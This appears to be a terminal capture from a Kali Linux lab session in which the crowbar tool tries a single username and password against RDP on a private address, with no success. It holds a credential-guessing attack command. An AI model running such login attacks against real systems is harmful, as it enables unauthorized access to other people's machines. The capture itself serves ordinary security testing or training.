 ┌──(root㉿kali)-[~]
└─# crowbar -b rdp -s 192.168.240.240/32 -u yann -c Benhamron
2022-12-13 17:42:23 START
2022-12-13 17:42:23 Crowbar v0.4.2
2022-12-13 17:42:23 Trying 192.168.240.240:3389
2022-12-13 17:42:23 STOP
2022-12-13 17:42:23 No results found...